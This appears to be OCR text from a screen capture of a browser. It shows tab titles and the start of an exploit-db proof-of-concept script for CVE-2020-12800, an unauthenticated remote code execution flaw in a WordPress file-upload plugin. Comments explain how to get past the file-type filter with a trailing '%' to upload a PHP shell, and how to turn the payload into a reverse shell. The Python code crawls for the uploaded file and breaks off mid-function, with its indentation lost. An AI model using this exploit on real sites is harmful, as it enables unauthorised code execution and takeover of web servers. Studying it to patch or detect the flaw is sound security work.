 Pentester Academy – Just anoth
view-source:https://z4y269dhmh
drag-and-drop-multiple-file-upl
WordPress Plugin Drag and Drop
CVE:2020-12800 - Google Search
NVD - CVE-2020-12800
CVE - CVE-2020-12800
exploit-db.com/exploits/48520
# Application was patched by vendor within 24 hours of initial disclosure
# This exploit works bypassing the allowed file types and file type sanitization. If lucky, a PHP file with a reverse shell can be uploaded and accessed
# Any file types can be added to the "supported_type"  parameter
# These uploaded files can be accessed at wp-content/uploads/wp_dndcf7_uploads/
# Dangerous file types such as php have "_.txt" appended to the end creating a text file
# This can be bypassed by adding '%' to the end of the allowed file type, and the end of the file name
# ex. "php%" for file type and "shell.php%" for filename
# The PHP payload in the POC can be easily modified to gain a reverse shell
#!/usr/bin/python
import string
import random
import requests
from bs4 import BeautifulSoup
import sys
payloadurl=""
def RecurseLinks(base,file):
headers={"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0"}
f = requests.get(base, headers=headers)
soup = BeautifulSoup(f.content, "html.parser")
for root in soup.find_all("a"):
href = root.get("href")
if (href.startswith("/")):
do = "nothing"
elif (href.endswith("/")):
RecurseLinks(base + href, file)
else:
if file in href:
print ("\n[+] File Found --> " + base + href)
global payloadurl
payloadurl = (base+href)
def main():
#os.system('cls')
print("WordPress Plugin \'Drag and Drop Multiple File Upload - Contact Form 7\' 1.3.3.2 - Unauthenticated Remote Code Execution")
print("@amartinsec --> Twitter\nCVE:2020-12800\n")
#Build The Request
#Generate random URL for filename
file = ''.join(random.sample((string.ascii_uppercase + string.digits), 6))